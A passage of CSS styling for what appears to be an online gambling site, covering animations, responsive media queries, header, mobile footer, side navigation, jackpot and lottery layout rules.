    transform: scale(0);
  }
  85%, 100% {
    transform: scale(1);
  }
}
@keyframes progress-animation {
  from {
    left: -60%;
    width: 50%;
  }
  to {
    left: 110%;
    width: 50%;
  }
}
@keyframes steam {
  20% {
    filter: blur(5px);
    opacity: 1;
  }
  50% {
    filter: blur(10px);
    opacity: 0.5;
  }
  100% {
    filter: blur(15px);
    opacity: 0;
  }
}
@keyframes new-game-blinker {
  50% {
    opacity: 0;
  }
}
@keyframes beat {
  to {
    transform: scale(1.1);
  }
}
@media screen and (max-width: 1080px) {
  .main-content {
    padding-bottom: 80px !important;
  }
  .home {
    padding-bottom: 65px !important;
  }
  .header__top {
    display: none;
  }
  .header__mid {
    display: none;
  }
  .header-nav {
    display: none;
  }
  .header-mobile {
    display: block !important;
    background: var(--header-color);
  }
  .header-mobile__top {
    display: grid;
    grid-template-columns: auto 1fr;
    padding: 8px 10px;
  }
  .header-mobile__top .mobile-logo {
    display: flex;
    align-items: center;
    width: 200px;
  }
  .header-mobile__top .mobile-logo img {
    width: 110px;
    height: auto;
  }
  .header-mobile__top .mobile-button {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    margin-left: auto;
    height: 100%;
  }
  .header-mobile__top .mobile-button .mobile-button--transaksi, .header-mobile__top .mobile-button .mobile-button--menu, .header-mobile__top .mobile-button .mobile-button--register {
    color: var(--c-black);
    background: linear-gradient(to bottom, #bb890c 0%, #f5e58d 59%, #d8ae42 100%);
    border: 1px solid #d8ae42;
    padding: 7px 10px;
    margin-left: 5px;
    font-size: 12px;
    min-width: 70px;
    max-width: 110px;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25);
    text-align: center;
    font-weight: 600;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-radius: 3px;
    margin-right: 5px;
  }
  .header-mobile__top .mobile-button .mobile-button--transaksi span, .header-mobile__top .mobile-button .mobile-button--menu span, .header-mobile__top .mobile-button .mobile-button--register span {
    font-weight: 700;
    color: #C60E13;
    width: 100%;
  }
  .header-mobile__top .mobile-button .mobile-button--register {
    font-size: 12px;
  }
  .header-mobile__top .mobile-button .mobile-button--menu {
    background: var(--c-grey);
    border: 1px solid #d8ae42;
    color: var(--c-white);
    margin-right: 0;
    margin-left: 0;
    min-width: 35px;
    display: flex;
  }
  .header-mobile__top .mobile-button .mobile-button--menu i {
    font-size: 17px;
  }
  .header-mobile__marquee {
    background: var(--navbar-color);
    display: flex;
    align-items: center;
    width: 100%;
  }
  .header-mobile__marquee i {
    font-size: 12px;
    padding: 5px 7px;
    background: var(--navbar-color);
    color: var(--navbar-text);
  }
  .header-mobile__marquee .marquee {
    font-size: 12px;
    font-weight: 600;
    width: 100%;
    color: var(--navbar-text);
  }
  .home__slider {
    max-height: 100% !important;
  }
  .home__slider .swiper-slide {
    min-height: 170px !important;
  }
  .home__jackpot {
    padding-bottom: 0px !important;
    padding-top: 5px !important;
  }
  .home__jackpot .jackpot-gif {
    height: 125px !important;
  }
  .home__jackpot .jackpot-gif .jackpot-amount {
    font-size: 20px !important;
    top: 25px !important;
  }
  .home__menu {
    margin-top: 20px;
  }
  .home__menu .menu-container {
    grid-template-columns: repeat(1, 1fr) !important;
    grid-template-areas: "item-right item-right" "item-download item-download";
  }
  .home__menu .menu-container .download-border {
    max-width: 250px;
    margin-left: auto;
    margin-right: auto;
  }
  .home__menu .menu-container .download-border .menu-download {
    height: auto !important;
  }
  .home__menu .menu-container .download-border .menu-download img {
    width: 200px;
    margin: auto;
  }
  .home__menu .menu-container .menu-right .menu-games {
    margin: 20px 0 !important;
    grid-template-columns: repeat(3, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    width: 180px !important;
    max-height: 140px !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item .games-border {
    margin-left: auto;
    margin-right: auto;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item.show-mobile {
    display: block !important;
  }
  .home__menu .menu-container .menu-right .menu-slider .slider-cstmr {
    margin-bottom: 20px;
  }
  .home__menu .menu-container .menu-right .menu-slider .slider-provider {
    margin-bottom: 20px;
  }
  .home__menu .menu-container .item-download {
    grid-area: item-download;
  }
  .home__menu .menu-container .item-right {
    grid-area: item-right;
  }
  .home__payment .payment-border {
    margin-bottom: 20px;
  }
  .home__seo .seo-content, .home__seo .home .mobile__seo .seo-mobile, .home .mobile__seo .home__seo .seo-mobile {
    display: none;
  }
  .home__seo .seo-mobile {
    display: block !important;
  }
  .page-header {
    font-size: 20px !important;
    font-size: 24px !important;
    color: var(--secondary-color) !important;
  }
  .footer__provider {
    display: none;
  }
  .footer__trademark {
    display: none;
  }
  .footer-mobile {
    background: var(--background-page);
    color: var(--page-text);
    position: fixed;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 997;
    display: grid !important;
    grid-template-columns: repeat(5, 1fr);
    border-top: 2px solid var(--secondary-color);
  }
  .footer-mobile .footer-item {
    text-align: center;
    padding: 12px 5px 8px;
    color: var(--page-text);
    position: relative;
  }
  .footer-mobile .footer-item .footer-icon {
    position: relative;
  }
  .footer-mobile .footer-item .footer-icon i {
    font-size: 20px;
  }
  .footer-mobile .footer-item .footer-icon .fa-percent {
    font-size: 8px;
    position: absolute;
    color: var(--c-black);
    left: 0;
    right: 4px;
    top: 5px;
    bottom: 0;
  }
  .footer-mobile .footer-item.active {
    color: #FFF200;
  }
  .footer-mobile .footer-item .footer-title {
    font-size: 12px;
    font-weight: 500;
    white-space: nowrap;
  }
  .footer-mobile .footer-item.footer-login {
    position: relative;
    z-index: 999;
    align-self: flex-end;
  }
  .footer-mobile .footer-item.footer-login .footer-icon {
    position: absolute;
    top: 0;
    top: -62px;
    right: 0;
    left: 0;
    width: 70px;
    height: 70px;
    border-radius: 50px;
    background: var(--primary-color);
    border: 3px solid var(--secondary-color);
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
    animation: beat 0.5s infinite alternate;
  }
  .footer-mobile .footer-item.footer-login .footer-icon i {
    font-size: 30px;
    border-radius: 50px;
    color: #FFF200;
  }
  .item-right-content {
    padding-bottom: 100px !important;
  }
  .game-list-container .game-holder .game-bottom .game-name {
    font-size: 14px !important;
  }
  .game-list-container .game-holder .game-bottom .game-links a {
    font-size: 12px !important;
    font-weight: 700 !important;
    padding: 3px 7px !important;
  }
  .floating-contact {
    bottom: 80px !important;
    width: 60px !important;
    height: 60px !important;
  }
  .floating-contact__item {
    bottom: 70px !important;
    width: 190px !important;
  }
  .floating-contact__item a {
    font-size: 12px !important;
  }
  .floating-contact__item a span {
    width: 25px !important;
    height: 25px !important;
  }
  .floating-contact__item a span i {
    font-size: 13px !important;
  }
  .floating-contact__button {
    width: 60px !important;
    height: 60px !important;
    border: 2px solid var(--secondary-color);
  }
  .transaksi .component-tab-content .transaksi-grid {
    grid-template-columns: 1fr !important;
    grid-template-areas: "transaksi-form transaksi-form" "transaksi-payment transaksi-payment";
  }
  .transaksi .component-tab-content .transaksi-payment {
    grid-area: transaksi-payment;
  }
  .transaksi .component-tab-content .transaksi-form {
    grid-area: transaksi-form;
  }
  .lottery .lottery__container .lottery-grid {
    grid-template-columns: repeat(3, 1fr) !important;
  }
  .slot-game__container {
    margin-top: 25px;
  }
}
@media screen and (max-width: 630px) {
  .promo__filter {
    background: transparent !important;
    border: 0 !important;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
    grid-gap: 7px;
  }
  .promo__filter .filter-promo {
    padding: 5px !important;
    margin: 0 !important;
    font-size: 11px !important;
    background: var(--secondary-color);
    border: 1px solid var(--secondary-color) !important;
    color: var(--secondary-text) !important;
    border-radius: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .promo__filter .filter-promo.active {
    color: var(--c-white) !important;
    background: var(--c-black) !important;
  }
  .promo__filter .filter-promo.active:before {
    display: none;
  }
  .promo__filter .filter-promo:hover {
    color: var(--c-white) !important;
    background: var(--c-black) !important;
  }
  .promo__list .promo-info .info-title {
    font-size: 12px !important;
  }
  .promo__list .promo-info .info-read {
    font-size: 10px !important;
  }
  .promo-content .main-promo .promo-img img {
    height: auto !important;
  }
  .promo-content .other-promo {
    display: none;
  }
  .news .info-title {
    font-size: 16px !important;
  }
  .news .info-content {
    font-size: 12px !important;
    height: 55px !important;
  }
  .news-bottom .bottom-publish {
    display: none;
  }
  .news-bottom .bottom-read {
    margin-left: 0 !important;
  }
  .post .main-post .post-img img {
    height: auto !important;
  }
  .post .other-post {
    display: none;
  }
  .game-list-container .game-holder .game-bottom {
    padding: 5px 10px 10px !important;
    flex-direction: column;
  }
  .game-list-container .game-holder .game-bottom .game-name {
    font-size: 14px !important;
  }
  .game-list-container .game-holder .game-bottom .game-links {
    margin-right: auto !important;
  }
  .game-list-container .game-holder .game-bottom .game-links a {
    font-size: 10px !important;
    font-weight: 700 !important;
    padding: 3px 7px !important;
    margin-left: 0 !important;
  }
  .register .cap-img {
    flex-direction: column;
    align-items: flex-start !important;
  }
  .register .cap-img .cap-content {
    margin-bottom: 15px;
  }
  .memo-view .memo-view-form {
    padding: 10px !important;
  }
  .memo-view .memo-view-form .memo-view-content {
    padding: 10px 15px !important;
  }
  .memo-view .memo-view-form .memo-view-content .content-subject {
    font-size: 14px !important;
    text-align: center;
  }
  .memo-view .memo-view-form .memo-view-content .content-desc {
    font-size: 12px !important;
  }
  .memo-view .memo-view-form .memo-view-reply {
    padding: 10px 15px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-top .reply-avatar i {
    font-size: 35px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user {
    font-size: 14px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-desc {
    font-size: 12px !important;
  }
  .memo-view .memo-view-form .memo-reply-form .reply-form-code {
    flex-direction: column;
    align-items: flex-start !important;
  }
  .memo-view .memo-view-form .memo-reply-form .reply-form-code img {
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 0;
  }
  .memo-view .memo-view-form .memo-reply-form .btn-reply {
    text-align: center;
  }
  .home__slider {
    max-height: 100% !important;
  }
  .home__slider .swiper-slide {
    min-height: 71px !important;
  }
  .home__menu .menu-container .menu-right .menu-games {
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    height: 120px !important;
  }
  .lottery .lottery__container .lottery-grid {
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .bonus-checkbox {
    grid-template-columns: repeat(2, 1fr) !important;
  }
}
@media screen and (max-width: 390px) {
  .home__menu {
    margin-top: 20px;
  }
  .home__menu .menu-container .menu-right .menu-games {
    margin: 20px 0 !important;
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    width: 130px !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item .games-border .games-name {
    font-size: 14px !important;
  }
  .news-list .news-item {
    flex-direction: column;
  }
  .news-list .news-item .news-date {
    margin-right: auto;
  }
  .lottery .lottery__container .lottery-grid .lotto-flag img {
    width: 50px !important;
    height: 30px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-country {
    font-size: 18px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-date {
    font-size: 12px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-number {
    font-size: 30px !important;
  }
  .bonus .component-tab-content span {
    margin-right: 10px;
  }
  .bonus .component-tab-content .referral-link {
    flex-wrap: wrap;
  }
  .bonus .component-tab-content .referral-link .btn-custom-sm {
    margin: 5px 0 10px !important;
  }
}
@media screen and (max-width: 320px) {
  .game-list-container {
    grid-template-columns: repeat(1, 1fr) !important;
  }
  .lottery .lottery__container .lottery-grid {
    grid-gap: 15px;
  }
  .lottery .lottery__container .lottery-grid .lotto-country {
    font-size: 17px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-date {
    font-size: 10px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-number {
    font-size: 25px !important;
  }
  .bonus-checkbox {
    grid-template-columns: repeat(1, 1fr) !important;
  }
  .header-mobile .mobile-logo {
    width: 200px;
  }
  .header-mobile .mobile-logo img {
    width: 110px;
  }
}
@media screen and (max-width: 770px) {
  .home__jackpot .jackpot-gif {
    height: 80px !important;
  }
  .home__jackpot .jackpot-gif .jackpot-amount {
    font-size: 12px !important;
    top: 18px !important;
  }
}
@media screen and (max-width: 500px) {
  .home__jackpot .jackpot-gif {
    height: 80px !important;
  }
  .home__jackpot .jackpot-gif .jackpot-amount {
    font-size: 9px !important;
    top: 14px !important;
    left: 22px !important;
  }
}
@media screen and (max-width: 390px) {
  .home__jackpot .jackpot-gif {
    background-size: 120% !important;
    height: 70px !important;
  }
}
/** Use this if you want a transition effects **/
/** Use this for the background of the body **/
/** Use this if the border is gradient **/
/** Use this if the border is not gradient **/
/** Use this if the background is gradient **/
.footer {
  background: var(--footer-color);
}
.footer .footer__provider {
  padding-bottom: 30px;
  padding-top: 30px;
}
.footer .footer__provider .provider-header {
  color: var(--footer-text);
  font-size: 30px;
  font-weight: 700;
  text-align: center;
}
.footer .footer__provider .provider-holder {
  margin-bottom: 20px;
}
.footer .footer__provider .provider-holder .provider-content {
  border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  padding: 5px 0;
  margin-bottom: 10px;
}
.footer .footer__provider .provider-holder .provider-content .provider-title {
  padding: 7px 17px 7px 10px;
  background: #4D1011;
  max-width: -moz-max-content;
  max-width: max-content;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  display: flex;
  align-items: center;
  color: var(--c-white);
}
.footer .footer__provider .provider-holder .provider-content .provider-title img {
  width: 20px;
  filter: invert(1);
}
.footer .footer__provider .provider-holder .provider-content .provider-title span {
  font-weight: 600;
  font-size: 12px;
  margin-left: 7px;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo {
  padding: 5px 0;
  border-radius: 5px;
  display: inline-block;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo img {
  margin: 5px 5px;
  -o-object-fit: contain;
     object-fit: contain;
  cursor: pointer;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo img:hover {
  filter: grayscale(100%);
}
.footer .footer__provider .provider-nav {
  text-align: center;
}
.footer .footer__provider .provider-nav .provider-link {
  text-decoration: none;
  color: var(--footer-text);
  font-size: 13px;
  font-weight: 600;
  margin: 0 10px;
}
.footer .footer__provider .provider-nav .provider-link:hover {
  color: #FFF200;
}
.footer .footer__trademark {
  background: linear-gradient(to bottom, #961823 0%, #740609 100%);
  text-align: center;
  color: var(--c-white);
  font-size: 13px;
  padding: 15px 0;
  font-weight: 600;
}

.footer-mobile {
  display: none;
}

.header {
  background: var(--header-color);
  color: var(--header-text);
}
.header .header__top {
  padding: 10px 0 7px;
}
.header .header__top .header-time {
  font-size: 13px;
  font-weight: 600;
}
.header .header__top .header-marquee {
  border: 1px solid var(--secondary-color);
  display: flex;
  align-items: center;
  width: 100%;
  border-radius: 2px;
}
.header .header__top .header-marquee i {
  font-size: 12px;
  padding: 5px 7px;
  background: var(--secondary-color);
  color: var(--secondary-text);
}
.header .header__top .header-marquee .marquee {
  font-size: 12px;
  font-weight: 600;
}
.header .header__top .header-icons {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header .header__top .header-icons .btn-freebet {
  background: var(--secondary-color);
  padding: 2px 12px;
  margin-right: 14px;
  border-radius: 25px;
  animation: blinkAnimation 1s infinite;
}
.header .header__top .header-icons .btn-freebet a {
  color: var(--secondary-text);
  font-size: 12px;
  display: flex;
  align-items: center;
  font-weight: 700;
}
.header .header__top .header-icons i {
  color: var(--header-text);
  font-size: 20px;
  margin-right: 14px;
}
.header .header__top .header-icons .header-flag {
  cursor: pointer;
  position: relative;
  display: flex;
  align-items: center;
}
.header .header__top .header-icons .header-flag img {
  width: 25px;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.header .header__top .header-icons .header-flag .fa-caret-down {
  color: var(--header-text);
  font-size: 14px;
  margin-left: 4px;
  margin-right: 0;
}
.header .header__top .header-icons .header-flag .flag-dropdown {
  background: var(--c-white);
  position: absolute;
  width: 120px;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
  z-index: 9999;
  left: -80px;
  top: 25px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 0;
  display: none;
}
.header .header__top .header-icons .header-flag .flag-dropdown .flag-item {
  display: flex;
  align-items: center;
  padding: 5px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: var(--c-black);
  font-weight: 700;
}
.header .header__top .header-icons .header-flag .flag-dropdown .flag-item:hover {
  background: #ededed;
}
.header .header__top .header-icons .header-flag .flag-dropdown .flag-item span {
  font-size: 12px;
  margin-left: 5px;
}
.header .header__mid {
  padding-bottom: 8px;
}
.header .header__mid .header-logo img {
  cursor: pointer;
  animation: blinkAnimation 2s infinite;
  height: auto;
  width: 170px;
}
.header .header__mid .transfer-label {
  font-size: 14px;
  color: var(--header-text);
  font-weight: 600;
}
.header .header__mid .transfer-switch {
  position: relative;
  display: inline-block;
  width: 3.5em;
  height: 1.5em;
  /*------ ON & OFF Label ---------*/
  /*--------- END --------*/
}
.header .header__mid .transfer-switch .on {
  display: none;
}
.header .header__mid .transfer-switch .off {
  display: block;
  left: 70%;
  color: var(--c-white);
}
.header .header__mid .transfer-switch .on,
.header .header__mid .transfer-switch .off {
  position: absolute;
  transform: translate(-50%, -50%);
  top: 50%;
  font-size: 11px;
  font-weight: 700;
}
.header .header__mid .transfer-switch input:checked + .slider .on {
  display: block;
  color: var(--c-black);
  left: 30%;
}
.header .header__mid .transfer-switch input:checked + .slider .off {
  display: none;
}
.header .header__mid .transfer-switch #fastTransfer {
  display: none;
}
.header .header__mid .transfer-switch .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.25);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2);
  transition: 0.2s;
  border-radius: 20px;
}
.header .header__mid .transfer-switch .slider::before {
  position: absolute;
  content: "";
  height: 1em;
  width: 1em;
  left: 0.33em;
  bottom: 0.23em;
  background: var(--primary-color);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2);
  transition: 0.2s;
  border-radius: 50%;
}
.header .header__mid .transfer-switch input:checked + .slider {
  background: var(--secondary-color);
}
.header .header__mid .transfer-switch input:focus + .slider {
  box-shadow: 0 0 1px var(--primary-color);
}
.header .header__mid .transfer-switch input:checked + .slider::before {
  transform: translateX(1.9em);
}
.header .header__mid .header-form {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header .header__mid .header-form input {
  margin-right: 5px;
  border-radius: 3px;
  padding: 7px 10px;
  font-size: 14px;
  border: 1px solid var(--secondary-color);
  background: var(--c-white);
  color: var(--c-black);
  font-weight: 600;
}
.header .header__mid .header-form button {
  border: 0;
  font-weight: 600;
  background: linear-gradient(to bottom, #bb890c 0%, #f5e58d 59%, #d8ae42 100%);
  border: 1px solid #d8ae42;
  color: var(--c-black);
  font-size: 14px;
  padding: 6px 10px;
  min-width: 70px;
  border-radius: 3px;
  margin-left: 5px;
}
.header .header__mid .header-form button:hover {
  background: var(--c-grey);
  color: var(--c-white);
}
.header .header__mid .header-form .btn-daftar {
  background: var(--c-grey);
  border: 1px solid #d8ae42;
  color: var(--c-white);
}
.header .header__mid .header-form .btn-daftar:hover {
  background: linear-gradient(to bottom, #bb890c 0%, #f5e58d 59%, #d8ae42 100%);
  color: var(--c-black);
}
.header .header__mid .header-form a {
  font-weight: 600;
  background: linear-gradient(to bottom, #bb890c 0%, #f5e58d 59%, #d8ae42 100%);
  border: 1px solid #d8ae42;
  color: var(--c-black);
  font-size: 14px;
  padding: 6px 10px;
  min-width: 70px;
  border-radius: 3px;
  margin-left: 5px;
  text-align: center;
}
.header .header__mid .header-form a:hover {
  background: var(--c-black);
  color: var(--c-white);
}
.header .header__mid .header-form a.active {
  background: var(--c-black);
  color: var(--c-white);
}
.header .header__mid .header-form .btn-signout {
  background: #FD0707;
  border: 1px solid #FD0707;
  color: var(--c-white);
}
.header .header__mid .header-form .btn-signout:hover {
  background: var(--c-grey);
  color: var(--c-white);
}
.header .header__mid .header-forgot {
  text-align: right;
  margin-top: 3px;
}
.header .header__mid .header-forgot a {
  color: var(--header-text);
  font-style: italic;
  font-size: 12px;
  text-decoration: none;
}
.header .header__mid .header-forgot a:hover {
  color: #FFF200;
}
.header .header__mid .header-user {
  margin-bottom: 7px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  font-size: 14px;
  font-weight: 600;
}
.header .header__mid .header-user .user-account {
  cursor: pointer;
}
.header .header__mid .header-user .user-account img {
  width: 25px;
}
.header .header__mid .header-user .user-account:hover img {
  filter: grayscale(100%);
}
.header .header__mid .header-user .user-account:hover .username {
  color: #FFF200;
}
.header .header__mid .header-user .user-account:hover .account-status {
  display: block;
}
.header .header__mid .header-user .user-account .account-status {
  position: absolute;
  right: 80px;
  top: 23px;
  background: #262627;
  border-radius: 90px;
  text-align: center;
  max-width: 400px;
  box-shadow: 0px 0px 16px 2px rgba(0, 0, 0, 0.5);
  padding: 6px 15px 12px;
  z-index: 999;
  display: none;
}
.header .header__mid .header-user .user-account .account-status:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: -10px;
  right: 50%;
  transform: translateX(50%);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #262627 transparent;
}
.header .header__mid .header-user .user-account .account-status .status-title {
  font-size: 14px;
  color: #fff;
}
.header .header__mid .header-user .user-account .account-status .status-title a {
  color: #FFF200;
}
.header .header__mid .header-user .user-account .account-status .status-title a:hover {
  text-decoration: underline !important;
}
.header .header__mid .header-user .user-account .account-status .status-list {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 7px;
}
.header .header__mid .header-user .user-account .account-status .status-list img {
  width: 40px;
  margin: 0 5px;
  filter: grayscale(0%);
}
.header .header__mid .header-user .user-wallet .fa.fa-sync {
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  color: var(--secondary-text);
  border-radius: 3px;
  padding: 3px 4px;
  font-size: 10px;
}
.header .header__mid .header-user .user-wallet .fa.fa-sync:hover {
  background: var(--c-grey);
  color: var(--c-white);
}
.header .header__mid .header-user .user-wallet .wallet-amount {
  color: #FFF200;
  cursor: pointer;
}

.header-nav {
  position: sticky;
  top: 0;
  z-index: 998;
}
.header-nav .navbar {
  background: var(--navbar-color);
  padding: 0;
}
.header-nav .navbar .navbar-collapse {
  justify-content: center;
}
.header-nav .navbar .navbar-nav .nav-item:hover .nav-item__game {
  display: block;
}
.header-nav .navbar .navbar-nav .nav-link {
  color: var(--navbar-text);
  font-size: 14px;
  font-weight: 600;
  display: flex;
  align-items: center;
  padding: 13px 13px;
  height: 100%;
}
.header-nav .navbar .navbar-nav .nav-link .fas {
  font-size: 12px;
  margin-left: 8px;
}
.header-nav .navbar .navbar-nav .nav-link:hover {
  color: #FFF200;
}
.header-nav .navbar .navbar-nav .nav-item__game {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 999;
  padding: 20px 0;
  background: var(--background-page);
  border-bottom: 7px solid var(--secondary-color);
  box-shadow: rgba(0, 0, 0, 0.4) 0px 3px 23px 0px inset;
  display: none;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item {
  display: inline-block;
  padding: 0 8px 8px 8px;
  cursor: pointer;
  position: relative;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item.game-item-new {
  animation: new-game-blinker 2s infinite;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-name {
  color: var(--c-white);
  font-size: 14px;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-spinner {
  color: var(--secondary-color);
  position: absolute;
  top: 50%;
  right: 50%;
  transform: translate(50%, -50%);
  opacity: 0.5;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-maintenance {
  position: absolute;
  top: 0;
  right: 50%;
  transform: translate(50%, 0%);
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-new {
  position: absolute;
  top: 15px;
  right: 15px;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-cmsoon {
  position: absolute;
  left: 23px;
  bottom: 40%;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item:hover {
  box-shadow: 0 0 10px 1px var(--secondary-color);
  border-radius: 10px;
}

.header-mobile {
  display: none;
  position: sticky;
  top: 0;
  z-index: 100;
}

#overlay {
  transition: all 0.2s ease-in-out;
  background: rgba(0, 0, 0, 0.7);
  position: fixed;
  display: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 998;
  cursor: pointer;
}

.sidenav {
  border: 1px solid var(--background-page);
  background: var(--background-page) !important;
  width: 250px !important;
  overflow-y: auto;
  position: fixed;
  top: 0;
  bottom: 0;
  right: -2500px;
  z-index: 9999;
  transition: all 0.3s ease-in-out;
}
.sidenav .sidenav__header-game {
  background: var(--header-color);
  padding: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.sidenav .sidenav__header-game .sidenav__header-user {
  color: var(--header-text);
  font-size: 12px;
  font-weight: 500;
  display: flex;
  align-items: center;
}
.sidenav .sidenav__header-game .sidenav__header-user .account-username {
  margin-left: 5px;
}
.sidenav .sidenav__header-game .sidenav__header-user .account-username img {
  width: 20px;
}
.sidenav .sidenav__header-game .sidenav__header-user .account-username a {
  color: #FFF200;
}
.sidenav .sidenav__header-game .sidenav__header-logo {
  margin-top: 15px;
  text-align: center;
}
.sidenav .sidenav__header-game .sidenav__header-logo img {
  width: 150px;
  height: auto;
}
.sidenav .sidenav__header {
  background: var(--header-color);
  padding: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.sidenav .sidenav__header .sidenav__header-user {
  color: var(--header-text);
  font-size: 12px;
  font-weight: 500;
}
.sidenav .sidenav__header .sidenav__header-logo {
  margin: 10px 0px 15px;
  text-align: center;
}
.sidenav .sidenav__header .sidenav__header-logo img {
  width: 150px;
  height: auto;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button-title {
  text-align: center;
  color: var(--header-text);
  font-size: 13px;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 8px 0px;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button button {
  outline: none;
  border-radius: 5px;
  min-width: 100px;
  border: none;
  font-size: 12px;
  font-weight: 500;
  padding: 7px 0px;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25);
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button .btn-login {
  color: var(--c-black);
  background: linear-gradient(to bottom, #bb890c 0%, #f5e58d 59%, #d8ae42 100%);
  border: 1px solid #d8ae42;
  margin-right: 5px;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button .btn-register {
  background: var(--c-grey);
  border: 1px solid #d8ae42;
  color: var(--c-white);
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-password {
  text-align: right;
  font-size: 13px;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-password a {
  color: var(--c-white);
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-password a.active {
  color: #FFF200;
}
.sidenav .header-flag {
  margin: auto;
  margin-top: 5px;
  padding: 0px 5px 0px 5px;
  border-radius: 2px;
  background: var(--secondary-color);
  text-align: center;
  width: 120px;
  align-items: center;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.sidenav .header-flag .active-flag {
  text-align: center;
  margin: auto;
}
.sidenav .header-flag img {
  width: 20px;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.sidenav .header-flag span {
  color: var(--secondary-text);
  font-size: 14px;
  font-weight: 700;
}
.sidenav .header-flag .fa-caret-down {
  color: var(--secondary-text);
  font-size: 14px;
  margin-left: 4px;
  margin-right: 0;
}
.sidenav .header-flag .flag-dropdown {
  margin: auto;
  background: var(--secondary-color);
  text-align: center;
  width: auto;
  z-index: 9999;
  top: 25px;
  border-bottom: 0;
  display: none;
}
.sidenav .header-flag .flag-dropdown .flag-item {
  margin-left: 2px;
  text-align: center;
  display: flex;
  align-items: center;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: var(--secondary-text);
  font-weight: 700;
}
.sidenav .header-flag .flag-dropdown .flag-item:hover {
  background: var(--secondary-color);
}
.sidenav .header-flag .flag-dropdown .flag-item span {
  font-size: 12px;
  margin-left: 5px;
}
.sidenav .sidenav__list {
  padding: 10px 15px;
  background: var(--background-page);
}
.sidenav .sidenav__list ul {
  padding-left: 0px;
  margin-bottom: 0px;
  margin-top: 0px;
}
.sidenav .sidenav__list ul li {
  list-style: none;
  font-size: 12px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  display: flex;
  align-items: center;
  padding: 10px;
  color: var(--page-text);
}
.sidenav .sidenav__list ul li i {
  width: 14px !important;
  margin-right: 10px;
}
.sidenav .sidenav__list ul li a {
  color: var(--page-text);
}
.sidenav .sidenav__list ul li.active {
  color: #FFF200;
}
.sidenav .sidenav__list ul li .fa-caret-down {
  margin-right: 0;
}
.sidenav .sidenav__list .sidenav-dropdown {
  display: none;
}
.sidenav .sidenav__list .sidenav-dropdown li {
  padding-left: 34px;
}

.sidenav-open {
  right: 0;
  transition: all 0.3s ease-in-out;
}

.main-content {
  background-image: var(--background-theme);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
@media screen and (max-width: 768px) {
  .main-content {
    background-image: var(--background-mobile);
